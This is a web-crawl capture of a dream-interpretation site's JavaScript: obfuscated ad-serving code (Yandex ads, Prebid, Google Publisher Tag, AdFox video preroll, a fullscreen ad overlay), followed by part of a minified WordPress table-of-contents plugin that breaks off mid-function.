_0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);

--- FILE ---
content_type: application/javascript
request_url: https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js
body_size: 6338
content:
var fixedtoc=function(c){var t,n={init:function(){fixedtocOption.scrollDuration=500,fixedtocOption.fadeTriggerDuration=5e3,fixedtocOption.scrollOffset=o(fixedtocOption.scrollOffset),fixedtocOption.fixedOffsetX=o(fixedtocOption.fixedOffsetX),fixedtocOption.fixedOffsetY=o(fixedtocOption.fixedOffsetY),fixedtocOption.contentsFixedHeight=o(fixedtocOption.contentsFixedHeight),fixedtocOption.contentsWidthInPost=o(fixedtocOption.contentsWidthInPost),fixedtocOption.contentsHeightInPost=o(fixedtocOption.contentsHeightInPost),fixedtocOption.triggerBorderWidth=t(fixedtocOption.triggerBorder),fixedtocOption.contentsBorderWidth=t(fixedtocOption.contentsBorder),fixedtocOption.triggerSize=o(fixedtocOption.triggerSize)},set:i,update:function(t,n,e){i(t,n,e)},remove:function(t){void 0!==fixedtocOption[t]&&delete fixedtocOption[t]}};function i(t,n,e){fixedtocOption[t]="int"==e?o(n):"float"==e?parseFloat(n)||0:n}var s,e={inWidgetProp:void 0,showAdminbar:function(){return fixedtocOption.showAdminbar},isQuickMin:function(){return fixedtocOption.isQuickMin},isEscMin:function(){return fixedtocOption.isEscMin},isEnterMax:function(){return fixedtocOption.isEnterMax},isNestedList:function(){return fixedtocOption.isNestedList},isColExpList:function(){return fixedtocOption.isColExpList},showColExpIcon:function(){return fixedtocOption.showColExpIcon},isAccordionList:function(){return fixedtocOption.isAccordionList},showTargetHint:function(){return!0},supportInPost:function(){return fixedtocOption.inPost},inWidget:function(){return!!fixedtocOption.inWidget&&(void 0===this.inWidgetProp&&(this.inWidgetProp=!!c("#ftwp-widget-container").length),this.inWidgetProp)},fixedWidget:function(){return!!this.inWidget()&&fixedtocOption.fixedWidget},isAutoHeightFixedToPost:function(){return 0==fixedtocOption.contentsFixedHeight},isFloat:function(){return"none"!=fixedtocOption.contentsFloatInPost},isAutoHeightInPost:function(){return 0==fixedtocOption.contentsHeightInPost},isPositionAtFixed:function(t){return-1!=fixedtocOption.fixedPosition.indexOf(t)},isDebug:function(){return 1==fixedtocOption.debug},isNotBlur:function(){var t=navigator.userAgent.toLowerCase();return-1<t.indexOf("android")||-1<t.indexOf("firefox")},isMobile:function(){return w.data.window.width<=768}};function o(t){return parseInt(t)||0}function r(t){if(!t.length)return 0;var e=0;return t.each(function(t){var n=c(this);"fixed"==n.css("position")&&(e+=o(n.outerHeight()))}),e}function f(t){t.preventDefault()}function d(t){return o(t-2*fixedtocOption.contentsBorderWidth)}function a(t){e.isDebug()&&console.log(t)}var u,p,g,l,h,x,w=(g={set:function(){var t;e.isAutoHeightInPost()||fixedtocOption.contentsColexpInit?(s.container.css("position","static"),t=s.containerOuter.outerHeight(),s.container.css("position","")):t=fixedtocOption.contentsHeightInPost,s.containerOuter.css("height",t+"px"),p.containerOuterHeight=t},update:function(){function t(){s.containerOuter.css("height","auto"),s.contents.css("height","auto"),q.setAuto(),p.containerOuterHeight=s.containerOuter.outerHeight()}k.location.inPost&&(e.isAutoHeightInPost()||"collapse"==s.contents.data("colexp")?t():(s.containerOuter.css("height",fixedtocOption.contentsHeightInPost+"px"),s.contents.css("height",fixedtocOption.contentsHeightInPost+"px"),q.set(d(fixedtocOption.contentsHeightInPost)),p.containerOuterHeight=s.containerOuter.outerHeight()))}},l={set:M,updateOnResize:function(){M()},updateHeight:function(){p.ftocRectInWidget.height=u()}},{data:p={},ftocRectInWidget:l,createOnInit:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.set(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.set()),b(),a(this.data)},updateOnResize:function(){v(),m(),O(),fixedtocOption.fixedMenu&&C(),T(),I(),e.supportInPost()&&(g.update(),R()),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),a(p)},updateOnScroll:function(){m(),fixedtocOption.fixedMenu&&(void 0===h&&(h=p.fixedMenuHeight),C(),h!==p.fixedMenuHeight&&(T(),I(),e.supportInPost()&&R(),W(),P(),A(),e.inWidget()&&H(),e.fixedWidget()&&(z(),l.updateOnResize()),b(),h=p.fixedMenuHeight,a(p)))},updateInPost:function(){g.update(),R(),W(),b(),P(),A()},updateOnDocumentHeightChange:function(){p.document={},p.document.height=Math.round(s.document.height()),p.document.height!=x&&(fixedtoc.reload(),x=p.document.height)}});function m(){p.scrollTop=s.window.scrollTop()}function v(){p.window={},p.window.width=window.innerWidth,p.window.height=window.innerHeight}function O(){p.adminbarHeight=e.showAdminbar()?r(c("#wpadminbar")):0}function C(){p.fixedMenuHeight=r(c(fixedtocOption.fixedMenu))}function T(){fixedtocOption.fixedMenu?p.fixedHeight=p.adminbarHeight+p.fixedMenuHeight:p.fixedHeight=p.adminbarHeight}function I(){p.fixedOffsetTop=p.fixedHeight+fixedtocOption.fixedOffsetY}function W(){p.headingOffset=p.fixedHeight+fixedtocOption.scrollOffset}function b(){p.headingsTop=[],c.each(s.anchors,function(){var t=c(c(this).attr("href")),t=t.length?o(t.offset().top-p.headingOffset):NaN;isNaN(t)||p.headingsTop.push({headingTop:t,anchorEle:c(this)})})}function P(){p.postRect={};var t=s.postContent.offset(),n=s.postContent.outerWidth(),e=s.postContent.outerHeight();p.postRect.left=t.left,p.postRect.top=t.top,p.postRect.width=n,p.postRect.right=p.postRect.left+p.postRect.width,p.postRect.bottom=e+p.postRect.top,p.postRect.height=p.postRect.bottom-p.postRect.top}function A(){p.ftocRangeY={},e.supportInPost()?p.ftocRangeY.top=p.inPostRangeY.bottom:p.ftocRangeY.top=p.postRect.top-p.fixedHeight,p.ftocRangeY.bottom=p.postRect.bottom-p.window.height}function R(){p.inPostRangeY={},p.inPostRangeY.top=0,p.inPostRangeY.bottom=s.containerOuter.offset().top+p.containerOuterHeight-p.fixedHeight}function H(){p.inWidgetMinWidth=p.postRect.width+s.widgetContainer.outerWidth()}function 